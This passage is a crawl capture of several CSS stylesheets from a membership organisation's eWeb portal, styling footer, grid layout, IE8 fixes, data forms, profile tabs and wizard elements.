  color: #000000;
  width: 68%;
  display: inline-block;
}
/****** CONTENT ******/
/**** Isotope Stuff ****/
/* no transition on .isotope container */
#isotope-container {
  margin: 0 auto !important;
}
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 1.2s;
  -moz-transition-duration: 1.2s;
  transition-duration: 1.2s;
  /*-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	transition-timing-function: ease-out;*/
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
.isotope {
  -webkit-transition-property: none;
  -moz-transition-property: none;
  -ms-transition-property: none;
  -o-transition-property: none;
  transition-property: none;
}
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/****** FOOTER ******/
/*footer {
  background: #cccccc;
}*/

.footer-social-links {
  width: 20px;
  height: auto;
  padding: 16px;
  background: #000000;
  border-radius: 20px;
  margin: 6px;
}
footer .container-full-marg {
  margin: 0 0;
}
footer .top {
  font-size: 14px;
  line-height: 20px;
  margin: 0 0;
  color: #000000;
  font-family: Montserrat, sans-serif;
  padding: 8px 2%;
  background: #ededed;
  border-radius: 20px;
  font-weight: 400;
}
footer .top .CopySpan {
  line-height: 30px;
  color: #595959;
}

footer .top .CopySpan a {
  text-decoration: underline !important;
  color: #595959;
}
@media (max-width: 300px) {
  footer .top {
    text-align: center;
    margin: 0;
    padding: 10px 0 25px;
  }
}
footer .top .mobile-sign-up {
  background: #01245b;
  padding: 10px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  float: right;
  text-align: center;
  display: none;
  cursor: pointer;
}
@media (max-width: 300px) {
  footer .top .mobile-sign-up {
    display: inline-block;
  }
}
footer .top .mobile-sign-up a {
  color: #ffffff;
}
footer .top .Flinks-up-wrap {
  /*float: right;
  text-align: right; width:100%;*/
}
footer .top .Flinks-up-wrap a {
  font-size: 14px;
  text-transform: uppercase;
  color: #000000;
  display: inline-block;
  line-height: 20px;
  position: relative;
  text-align: left;
  font-weight: 500;
  margin: 0% 1.5% 0 0;
  padding: 15px 10px 15px 0px;
}
@media (max-width: 300px) {
  footer .top .Flinks-up-wrap .sign-up-title {
    display: none;
  }
}
footer .top .mobile-social-links {
  display: none;
  text-align: center;
}
@media (max-width: 300px) {
  footer .top .mobile-social-links {
    display: block;
  }
}
footer .top .mobile-social-links .social {
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  padding: 10px 0;
  margin: 10px 0;
}
footer .top .mobile-social-links .social a {
  padding: 0 7px;
  display: inline-block;
}
footer .top .mobile-social-links .links {
  padding-top: 10px;
}
footer .top .mobile-social-links .links a {
  color: #cccccc;
  text-transform: uppercase;
  padding-right: 10px;
  margin: 0 10px 10px 0;
  display: inline-block;
  border-right: 1px solid #232323;
}
footer .top .mobile-social-links .links a:last-child {
  border-right: none;
  padding-right: 0;
  margin-right: 0;
}
footer .top .mobile-social-links .links a.rail-link {
  color: #01245b;
  text-transform: uppercase;
  padding-right: 0;
  margin: 5px 0 0;
  border-right: none;
  font-size: 0.9em;
  font-weight: 600;
}
footer .bottom {
  margin-bottom: 0px;
}
@media (max-width: 300px) {
  footer .bottom {
    display: none;
  }
}
footer .bottom .span8 > ul {
  margin-top: 30px;
  width: 100%;
}
footer .bottom ul {
  float: left;
}
footer .bottom ul li {
  width: 15%;
  float: left;
  margin-right: 1.6%;
}
footer .bottom .adsection {
  background: #525252;
  min-height: 230px;
  text-align: center;
}
footer .bottom .adsection a {
  margin-top: 30px;
  display: inline-block;
}
@media (max-width: 300px) {
  footer .bottom ul li {
    margin-right: 15px;
  }
}
footer .bottom ul li:last-child {
  margin-right: 0;
}
footer .bottom ul li a {
  font-weight: 400;
  font-size: 0.9em;
  color: #333333;
  display: block;
  margin-bottom: 10px;
}
footer .bottom ul li a:hover {
  color: #000000;
}
footer .bottom ul li a.title {
  color: #384781;
  font-family: Montserrat, sans-serif;
  margin-bottom: 15px;
  font-weight: 900;
  font-size: 11px;
}
@media (max-width: 300px) {
  footer .bottom ul li a.title {
    font-size: 1.1em;
  }
}
footer .bottom ul li a {
  text-transform: none;
}
footer .bottom ul li a.title:hover {
  color: #000000;
}
footer .bottom .connect-inner-wrap {
  width: auto;
  margin: 30px 0 0;
}
footer .bottom .connect-inner-wrap ul li {
  width: auto;
  margin-right: 0;
  float: none;
}
footer .bottom .connect-inner-wrap ul li a {
  font-size: 1.1em;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
footer .bottom .connect-inner-wrap ul li a img {
  padding-right: 15px;
  position: relative;
  top: 2px;
}
/***** IE8 Special CSS *****/
.ie8 header .Main-nav .bottom nav > ul > li .arrow {
  float: right;
}
.ie8 .home-isotope {
  background: url(../images/isotope-ie8-back.png) repeat;
}
.ie8 .home-isotope .wrap-outer .wrap .small {
  margin: 0 5px 10px 0;
}
.ie8 .home-isotope .wrap-outer .wrap .small .video .inner-wrap {
  margin-top: -10px;
}
.ie8 .home-slider .slide-video {
  display: none;
}
.ie8 .home-slider .caption-wrap a.link {
  width: 150px;
}
.ie8 .home-slider .caption-wrap a.link img {
  float: right;
  margin-top: 3px;
}
.ie8 #side-overlay .side-overlay-wrap ul li .inner .column {
  width: 315px;
  display: inline;
  min-height: 110px;
}
.ie8 #side-overlay .side-overlay-wrap ul li .inner .column .video {
  margin-right: 0;
  width: 100px;
}
.ie8 #side-overlay .side-overlay-wrap ul li .inner .column .text-vid {
  width: 200px;
  float: left;
}
.ie8 footer .top .sign-up-wrap form input[type="text"] {
  position: relative;
  top: 5px;
}
.ie8 footer .bottom .connect-inner-wrap ul li a {
  float: left;
  width: 120px;
}
.ie8 footer .bottom .connect-inner-wrap ul li a img {
  float: left;
}
/******STRUCTURE******/
.container {
  max-width: 960px;
  margin: 0 auto;
  padding: 20px 0;
}
.container-full {
  margin: 0 auto;
  padding: 0;
  clear: both;
}

.header-full {
    box-shadow: 0px 15px 0px 0px rgb(0, 0, 0, 0.1);
    margin: 0 auto;
    padding: 0;
    clear: both;
}
.container-full-marg {
  margin: 0 2%;
  padding: 0;
}
.row-fluid {
  width: 100%;
  *zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  float: left;
  width: 100%;
  min-height: 30px;
  margin-left: 2.564102564102564%;
  *margin-left: 2.5109110747408616%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.564102564102564%;
}
.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}
.row-fluid .span11 {
  width: 91.45299145299145%;
  *width: 91.39979996362975%;
}
.row-fluid .span10 {
  width: 82.90598290598291%;
  *width: 82.8527914166212%;
}
.row-fluid .span9 {
  width: 74.35897435897436%;
  *width: 74.30578286961266%;
}
.row-fluid .span8 {
  width: 65.81196581196582%;
  *width: 65.75877432260411%;
}
.row-fluid .span7 {
  width: 57.26495726495726%;
  *width: 57.21176577559556%;
}
.row-fluid .span6 {
  width: 48.717948717948715%;
  *width: 48.664757228587014%;
}
.row-fluid .span5 {
  width: 40.17094017094017%;
  *width: 40.11774868157847%;
}
.row-fluid .span4 {
  width: 31.623931623931625%;
  *width: 31.570740134569924%;
}
.row-fluid .span3 {
  width: 23.076923076923077%;
  *width: 23.023731587561375%;
}
.row-fluid .span2 {
  width: 14.52991452991453%;
  *width: 14.476723040552828%;
}
.row-fluid .span1 {
  width: 8%;
  *width: 8%;
  padding: 15px;
}
/****** IE ******/
.overflow {
  width: auto;
  float: none;
  overflow: hidden;
}
@media (max-width: 767px) {
  /*margin right instead of margin left to do overflow hidden*/
  .row-fluid > [class*="span"] {
    float: none;
    width: auto;
    margin-left: 0;
  }
  /*Use this to set exact percentages and have the last box be ok*/
  .row-fluid > [class*="span"]:last-child {
    overflow: auto;
  }
}
@media only screen and (device-width: 768px) {
  /* For general iPad layouts */
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: portrait) {
  /* For portrait layouts only */
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: landscape) {
  /* For landscape layouts only */
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
@media (min-width: 768px) {
  .home-slider ul.slides li {
    background-image: none !important;
  }
}
#RightColumnContent iframe {
  min-height: 720px;
}
/*Hide scroll arrow from flex slider*/
#side-overlay .side-overlay-wrap ul li .inner ul.slides li {
  margin-left: 0 !important;
  margin-right: 22px !important;
}
.flex-direction-nav {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/OTI/styles/FullWidthLayouts.css
body_size: 107
content:
#LeftSideContainer.span3 {	display:none;}
#MainDataContainer.span9 { margin:0 0 -3px; padding:0; width:100%;}

#s4-workspace #contentRow { padding: 0px  0 0 !important; min-height: 300px;  margin: 0; background:#ffffff;}
#RightColumnContent.span12 { padding: 10px 4%;}


@media (max-width: 767px) {
  }



--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eweb/style/CAI_2010.css
body_size: 15838
content:
@import url('mediaplayer/bluemonday/jplayer.blue.monday.css');
@import "jquery-ui.css";
@import "bootstrap.custom.css";
@import "jquery-ui.custom.css";
@import url('../include/oti/css/jquery-ui-1.8.6.custom.css');
@import "../Content/themes/font-awesome.min.css";

/* Fix for issue #154783 */
/*#TopPane a img { position: relative; top: 107px; }*/
#eWebTopPaneBottomLinksCellTable {
    margin: -8px 0 -3px !important;
}

    #eWebTopPaneBottomLinksCellTable img,
    .TopUIHyperLink img {
        border: none;
    }

#eWebForm {
    display: inline;
}

.CalendarEventTitleStyle {
    font-size: 7pt;
}

.CalendarEventDayStyle {
    color: red;
}

.DashboardHyperLink {
    font-size: 8pt;
}

.DashboardHyperLinkDeselected {
    font-size: 8pt;
}

.DashboardHyperLinkLabel {
    font-size: 8pt;
}

.DashboardHyperLinkSelected {
    font-size: 8pt;
    font-weight: bold;
}

.DashboardLabel {
    font-size: 8pt;
}

.DashboardLabelHeader {
    font-size: 8pt;
    font-weight: bold;
}

.DashboardTABLE {
}

.DashboardTD {
    font-size: 8pt;
}

.DashboardTH {
    font-size: 8pt;
    font-weight: bold;
}

.DashboardTR {
}

.DataFormAuditCaption {
    font-size: 7pt;
}

.DataFormAuditValue {
    font-size: 7pt;
}

.DataForm {
    font-size: 8pt;
}

.DataFormButton {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
}

.DataFormCaptionFONT {
    border-width: 0;
    border-style: solid;
}

.DataFormCaptionInvalidTD {
    font-size: 8pt;
    color: red;
}

.DataFormCaptionTD {
    font-size: 8pt;
    width: 20%;
    text-align: right;
}

.DataFormCheckBox {
    font-size: 8pt;
}

.DataFormCheckBoxList {
    font-size: 8pt;
}

.DataFormTitleIcon {
    text-align: left;
    border: none;
}

.DataFormChildTitleIcon {
    text-align: left;
    border: none;
}

.DataFormChildGridDiv {
    overflow: auto;
    height: 180px;
    width: 100%;
}

.DataFormChildTABLE {
    width: 800px;
}

.DataFormChildHeader {
    text-indent: 2px;
    font-size: 9pt;
    font-weight: bold;
    background-color: #336699;
    color: #ffffff;
    height: 11px;
}

.DataFormChildHeaderIndent {
    text-indent: 30px;
    font-size: 9pt;
    font-weight: bold;
    background-color: #2E2E2E;
    color: #ffffff;
    height: 11px;
}

.DataFormChildHeaderRHS {
    font-size: 9pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #2E2E2E;
    height: 11px;
    width: 100%;
}

.DataFormChildHeaderNoFilter {
    font-size: 9pt;
    background-color: #2E2E2E;
    color: #ffffff;
    background-color: #2E2E2E;
}

.DataFormChildDataGrid {
    behavior: url(../eweb/style/behavior/TableRowOver.htc);
    font-size: 8pt;
    width: 100%;
    border-color: #ffffff;
}

.DataFormChildDataGridAlternatingItem {
    font-size: 8pt;
    color: #000000;
    background-color: #f0f0f0;
}

.DataFormChildDataGridAlternatingItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormChildDataGridFooter {
    font-size: 8pt;
    font-weight: bold;
    color: #000000;
}

.DataFormChildDataGridHeader {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormChildDataGridHeader1 {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormChildDataGridHeaderLink {
    background-color: #cccccc;
    color: #000000;
    text-decoration: none;
    font-size: 7pt;
    font-weight: normal;
}

.DataFormChildDataGridItem {
    font-size: 8pt;
    color: #000000;
    background-color: #F3f3f3;
}

.DataFormChildDataGridItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormChildDataGridPager {
    font-size: 9pt;
    color: #000000;
}

.DataFormChildDataGridPagerLink {
    color: #000000;
    font-size: 9pt;
}

.DataFormChildDataGridSelectedItem {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #663399;
}

.DataFormChildDataGridSelectedItemLink {
    color: #000000;
}

.DataFormCompareValidator {
    font-size: 8pt;
    color: red;
}

.DataFormDivDefault {
    /* Removal of border in COE per Events eWeb Enhancements Project 1/4/2018*/
    /*border-width: 1px;
    border-style: solid;
    border-color: #888;*/
    background-color: #ffffff;
}

.DataFormDivFormBackground {
    border-width: 1px;
    border-style: solid;
    background-color: ghostwhite;
    border-color: Silver;
}

.DataFormDivLabelBackground {
    background-color: ghostwhite;
}

.DataFormDivNoBorder {
    border-style: none;
}

.DataFormDivNoBorderGray {
    border-style: none;
    background-color: Gray;
}

.DataFormDivNoBorderLightGray {
    border-style: none;
    background-color: #F3F0F6;
}

.DataFormDivNoBorderBlue {
    border-style: none;
    background-color: Blue;
}

.DataFormDivNoBorderGreen {
    border-style: none;
    background-color: Green;
}

.DataFormDivNoBorderRed {
    border-style: none;
    background-color: Red;
}

.DataFormDivNoBorderWhite {
    border-style: none;
    background-color: White;
}

.DataFormDivScroll {
    overflow: auto;
}

.DataFormDropDownList {
}

.DataFormExtenderTableTD {
    font-size: 8pt;
}

.DataFormFieldFONT {
}

.DataFormFieldTD {
    font-size: 8pt;
}

.DataFormFONT {
}

.DataFormFooterFONT {
}

.DataFormFooterTD {
    font-size: 7pt;
}

.DataFormFooterTitleTD {
    padding-left: 4px;
    padding-right: 4px;
    font-weight: bold;
    color: #663399;
    font-size: 8pt;
    background-color: White;
}

.DataFormFooterTR {
}

.DataFormFORM {
}

.DataFormHeaderFONT {
}

.DataFormHeaderLabel {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormHeaderTD {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormHeaderTR {
}

.DataFormHyperLink {
    font-size: 8pt;
    text-decoration: none;
}

.DataFormHyperLinkHighlight {
    font-size: 8pt;
}

.DataFormLabel {
    font-size: 8pt;
}

.DataFormLabelErrorMessage {
    font-size: 8pt;
    color: red;
}

.DataFormLabelField {
    font-size: 8pt;
}

.DataFormLabelFilter {
    font-size: 8pt;
}

.DataFormLabelHeader {
    font-size: 9pt;
    font-weight: bold;
    background-color: #efefef;
}

.DataFormLabelMultiLine {
    font-size: 8pt;
}

.DataFormLabelHeaderBG {
    font-size: 9pt;
    font-weight: bold;
    background-color: #f3f3f3;
}

.DataFormLabelSubHeaderBG {
    font-size: 8pt;
    font-weight: bold;
    background-color: #f3f3f3;
}

.DataFormLabelHyperLink {
    font-size: 8pt;
}

.DataFormLabelInvalidMessage {
    font-size: 8pt;
    color: red;
    font-weight: bold;
}

.DataFormLabelProgress {
    font-size: 8pt;
}

.DataFormLabelReadOnly {
    font-size: 8pt;
}

.DataFormLabelRecordCount {
    font-size: 8pt;
    font-weight: normal;
}

.DataFormLabelRecordNumber {
    font-size: 8pt;
}

.DataFormLabelRequired {
    font-size: 8pt;
    font-weight: bold;
}

.DataFormLabelSubHeader {
    font-size: 8pt;
    font-weight: bold;
}

.DataFormLabelTitle {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormLabelValidMessage {
    font-size: 8pt;
    color: Green;
    font-weight: bold;
}

.DataFormLabelWarning {
    font-size: 8pt;
    color: red;
}

.DataFormLabelWizardHeader {
    font-size: 9pt;
    font-weight: bold;
}

.DataFormLinkButton {
    font-size: 8pt;
}

.DataFormListBox {
    font-size: 8pt;
}

.DataFormListDataGrid {
    font-size: 8pt;
}

.DataFormListDiv {
    overflow: auto;
    height: 469px;
    width: 800px;
}

.DataFormListTD {
    font-size: 8pt;
}

.DataFormListTDDataGrid {
    behavior: url(../eweb/style/behavior/TableRowOver.htc);
    font-size: 8pt;
    width: 100%;
}

.DataFormListTDDataGridAlternatingItem {
    font-size: 8pt;
    color: #000000;
    background-color: #F3F0F6;
}

.DataFormListTDDataGridAlternatingItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormListTDDataGridCell {
    color: #000000;
    background-color: #efefef;
    border-color: #d9cfc0;
    border-style: solid;
    border-width: 0 0 1px 0;
}

.DataFormListTDDataGridFooter {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
}

.DataFormListTDDataGridHeader {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #663399;
}

.DataFormListTDDataGridHeaderLink {
    color: #ffffff;
    text-decoration: none;
}

.DataFormListTDDataGridItem {
    font-size: 8pt;
    color: #000000;
    background-color: #F3F0F6;
}

.DataFormListTDDataGridItemLink {
    color: #000000;
    font-weight: bold;
}

.DataFormListTDDataGridPager {
    font-size: 9pt;
    color: #000000;
}

.DataFormListTDDataGridPagerLink {
    color: #000000;
}

.DataFormListTDDataGridSelectedItem {
    font-size: 8pt;
    font-weight: bold;
    color: #ffffff;
    background-color: #993399;
}

.DataFormListTDDataGridSelectedItemLink {
    color: #000000;
}

.DataFormPanel {
    font-size: 8pt;
}

.DataFormRadioButton {
    font-size: 8pt;
}

.DataFormRadioButtonList {
    font-size: 8pt;
}

.DataFormRangeValidator {
    font-size: 8pt;
    color: red;
}

.DataFormRecordModeCaption {
    font-size: 8pt;
}

.DataFormRecordModeCheckBox {
    font-size: 8pt;
}

.DataFormRecordModeInsert {
    font-size: 8pt;
}

.DataFormRecordModeTD {
    font-size: 8pt;
}

.DataFormRecordModeUpdate {
    font-size: 8pt;
}

.DataFormRecordNavTD {
    font-size: 8pt;
}

.DataFormRecordNavTR {
    font-size: 8pt;
}

.DataFormRegularExpressionValidator {
    font-size: 8pt;
    color: red;
}

.DataFormRequiredFieldValidator {
    font-size: 8pt;
    color: red;
}

.DataFormSubHeaderTD {
    font-size: 9pt;
}

.DataFormTABLE {
}

.DataFormTextBox {
    font-size: 8pt;
    font-family: Montserrat, sans-serif;
}

.DataFormTD {
    font-size: 8pt;
}

.DataFormTH {
    font-size: 8pt;
    font-weight: bold;
}

.DataFormTR {
}

.DataFormNestedTableTD {
    border-color: #d9cfc0;
    font-size: 8pt;
    border-style: solid;
    border-width: 0 0 1px 0;
    line-height: 12pt;
}

.DataFormNestedTableTH {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormNestedTableCellTR {
}

.DataFormNestedTableHeaderTR {
    font-size: 8pt;
    font-weight: bold;
    background-color: #CCCCCC;
    color: #000000;
}

.DataFormValidationFONT {
}

.DataFormValidationSummary {
    font-size: 8pt;
    color: red;
}

.DataFormValidationTD {
    font-size: 8pt;
    color: red;
}

.DataGrid {
    font-size: 8pt;
}

.DataGridAlternatingItem {
    font-size: 8pt;
}

.DataGridHeader {
    font-size: 8pt;
}

.DataGridItem {
    font-size: 8pt;
}

.DataGridPager {
    font-size: 8pt;
}

A.DataGridPagerLink:visited {
    color: Black;
    text-decoration: underline;
    font-size: 8pt;
}

A.DataGridPagerLink:link {
    color: Black;
    text-decoration: underline;
    font-size: 8pt;
}

A.DataGridPagerLink:active {
    color: White;
    background-color: Black;
    font-size: 8pt;
}

A.DataGridPagerLink:hover {
    color: White;
    background-color: Black;
    font-size: 8pt;
}

.DataGridSelectedItem {
    font-size: 8pt;
}

.DataList {
    font-size: 8pt;
}

.DataListAlternatingItem {
    font-size: 8pt;
}

.DataListFooter {
    font-size: 8pt;
}

.DataListHeader {
    font-size: 8pt;
}

.DataListItem {
    font-size: 8pt;
}

.DataListSelectedItem {
    font-size: 8pt;
}

.DesignedTABLE {
}

.DesignedRowTD {
    font-size: 8pt;
}

.DesignedRowTR {
}

.ErrorPageBody {
}

.ErrorPageCaption {
}

.ErrorPageHeader {
}

.ErrorPageLink {
}

.ErrorPageTable {
}

.ErrorPageTD {
    font-size: 8pt;
    color: red;
}

.ErrorPageTitle {
    font-size: 9pt;
    font-weight: bold;
    color: red;
}

.ErrorPageTR {
}

.ItemLinksTable {
    border-style: none;
}

A.FormLinksHyperLink:visited {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.FormLinksHyperLink:link {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.FormLinksHyperLink:active {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.FormLinksHyperLink:hover {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:visited {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:link {
    color: Blue;
    background-color: White;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:active {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.RecentContactsHyperLink:hover {
    color: White;
    background-color: Blue;
    text-decoration: none;
    font-size: 8pt;
}

A.ItemLinksHyperLink:visited {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
}

A.ItemLinksHyperLink:link {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
}

A.ItemLinksHyperLink:active {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
}

A.ItemLinksHyperLink:hover {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
}

A.ItemLinksHyperLinkSelected:visited {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
    font-weight: bold;
}

A.ItemLinksHyperLinkSelected:link {
    color: Black;
    text-decoration: none;
    font-size: 8pt;
    font-weight: bold;
}

A.ItemLinksHyperLinkSelected:active {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
    font-weight: bold;
}

A.ItemLinksHyperLinkSelected:hover {
    color: White;
    text-decoration: none;
    background-color: Black;
    font-size: 8pt;
    font-weight: bold;
}

.LeftUIOuterTable {
    width: 160px;
    border: none;
}

.LeftUITable {
    width: 100%;
    border: solid 1px #C5B5D4;
}

.LeftUIInnerTable {
    width: 100%;
}

.LeftUIInnerTableTD {
    width: 100%;
    background-color: White;
    border-color: black black #C5B5D4;
    font-size: 8pt;
    border-style: solid;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
    padding-left: 12px;
}

.LeftUISectionTitle {
    font-size: 8pt;
    font-weight: bold;
    line-height: 18px;
}

.LeftUISectionTitleNotBold {
    font-size: 8pt;
}

.LeftUITableHeaderTD {
    font-size: 9pt;
    font-weight: bold;
    background-color: #699ce4;
    color: #ffffff;
    padding-left: 3px;
    height: 11px;
}

.LeftUITableHeaderTDRHS {
    font-size: 9pt;
    font-weight: bold;
    background-color: #663399;
    color: #ffffff;
    height: 11px;
}

.LeftUITableTD {
}

.LeftUIDropDownListFind {
    font-size: 8pt;
    width: 160px;
    background-color: #F3F0F6;
}

.LeftUIDropDownListAccessed {
    font-size: 8pt;
    width: 160px;
    background-color: #F3F0F6;
}

.PageFrameworkBODY {
    background-image: url(../images/CAI/bkgd_small.gif);
    background-repeat: repeat;
    MARGIN: 0px;
    FONT: 0.8em Arial, Helvetica, sans-serif;
    COLOR: #000;
}
/*insert background image in this class */
.PageFrameworkBODYModal {
    font-size: 8pt;
    background-color: #FFFFFF;
    color: #000000;
    margin: 0;
}

.PageFrameworkBottomFONT {
}

.PageFrameworkBottomTD {
    font-size: 8pt;
}

.PageFrameworkBottomTR {
}

.PageFrameworkContentFONT {
}

.PageFrameworkContentTD {
    font-size: 8pt;
    width: 800px;
}

.PageFrameworkContentTR {
}

.PageFrameworkFONT {
}

.PageFrameworkLeftFONT {
}

.PageFrameworkLeftTD {
    font-size: 8pt;
}

.PageFrameworkRightFONT {
}

.PageFrameworkRightTD {
    font-size: 8pt;
}

#PageFrameworkTABLE {
    font-size: 10px;
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #385e92;
}

.PageFrameworkTABLE {
    width: 100%;
    height: 100%;
    font-size: 8pt;
}

.PageFrameworkTopFONT {
}

.PageFrameworkTopTD {
    font-size: 8pt;
}

.PageFrameworkTopTR {
}

.ProfileHeaderP {
    font-size: 9pt;
    font-weight: bold;
}

.ProfileHeaderTD {
    font-size: 9pt;
    font-weight: bold;
}

.ProfileHeaderTR {
}

.ProfileP {
    font-size: 8pt;
}

.ProfileTABLE {
    width: 800px;
}

.ProfileTD {
    font-size: 8pt;
    width: 100%;
}

.ProfileTH {
    font-size: 9pt;
    font-weight: bold;
}

.ProfileTR {
}

.ProfileRecordNavTD {
    font-size: 8pt;
}

.ProfileRecordNavTR {
    font-size: 8pt;
}

.ProfileTabStripDiv {
    border-style: none;
}

.ProfileTabStripTD {
    text-align: center;
    background-color: #d9cfc0;
    border-bottom: solid 1px White;
}

.ProfileTabStripTDSelected {
    text-align: center;
    background-color: #663399;
    border-bottom: solid 1px #663399;
}

.ProfileTabStripLinksTD {
    text-align: right;
    background-color: #663399;
    border-bottom: solid 1px #663399;
    color: White;
    font-size: 7pt;
}

.ProfileTabStripChildLinksTD {
    text-align: center;
    background-color: #663399;
    color: White;
    font-size: 7pt;
}

A.ProfileTabStripLink:visited {
    color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLink:link {
    color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLink:active {
    color: White;
    background-color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLink:hover {
    color: White;
    background-color: Black;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:visited {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:link {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:active {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinkSelected:hover {
    color: White;
    font-size: 8pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:visited {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:link {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:active {
    color: White;
    font-size: 7pt;
    text-decoration: none;
}

A.ProfileTabStripLinks:hover {
    color: White;
    background-color: Black;
    font-size: 7pt;
    text-decoration: none;
}

.QueryFormTABLE {
    border-style: inset;
    border-width: thin;
    width: 100%;
}

.QueryTable {
    border-style: outset;
    border-width: thin;
}

.QueryTR {
}

.QueryTD {
    font-size: 8pt;
}

.QueryTH {
    font-size: 8pt;
    font-weight: bold;
}

.QuickReportHyperLink {
    font-size: 8pt;
    color: #000000;
}

.ReportTABLE {
}

.ReportTD {
    font-size: 8pt;
}

.ReportTR {
}

.SearchFormTable {
}

.SearchFormTABLE {
}

.SearchFormTR {
}

.SearchFormTD {
    font-size: 8pt;
}

#SystemTextBox {
    border: transparent;
}

.TabOrderLabel {
    font-size: 8pt;
    color: White;
    background-color: Red;
}

.UILabel {
    font-size: 8pt;
}

.DemoMultiPage {
    border-width: 1px;
    border-top: none;
    padding: 1px;
    width: 600px;
    height: 600px;
}

.DemoTabStripTabSelectedStyle {
    border-style: solid;
    font-weight: bold;
    font-size: 8pt;
    background-color: White;
}

.DemoTabStripTabDefaultStyle {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    text-align: center;
    background-color: White;
    font-size: 8pt;
}

.WizardOuterTable {
    border-style: none;
}

.WizardInnerTable {
    border-style: none;
}

.WizardMultiPage {
    border-style: solid;
    border-width: 1px;
    border-top: none;
    padding: 1px;
}

.wizardstep {
    font-size: 12pt;
    font-weight: bold;
    color: #990000;
}

.WizardTabStripSepDefaultStyle {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    border-top: none;
    border-left: none;
    border-right: none;
}

.WizardTabStripSepHoverStyle {
}

.WizardTabStripSepSelectedStyle {
}

.WizardTabStripTabDefaultStyle {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    text-align: center;
    background-color: White;
}

.WizardTabStripTabDefaultStyleError {
    border-color: Black;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    text-align: center;
    background-color: Red;
}

.WizardTabStripTabHoverStyle {
    background-color: #eeeeee;
}

.WizardTabStripTabSelectedStyle {
    border-style: solid;
    font-weight: bold;
    border-bottom: none;
}

#WizardContentTable {
    background-color: transparent;
}

.WizardTitle {
    COLOR: #EB7B19;
    font-family: Montserrat, sans-serif;
    font-weight: bold;
    font-size: 14pt;
}

.WizardTitleSeparator {
    font-size: 10pt;
}

.WizardFormTitle {
    font-size: 8pt;
    font-weight: bold;
}

.WizardHeader {
    font-size: 8pt;
    color: #003366;
    font-weight: bold;
}

#US305 {
    margin: 0px;
    padding: 0px;
}

.WizardProgressTable {
    width: 146px;
    border: solid 1px #006699;
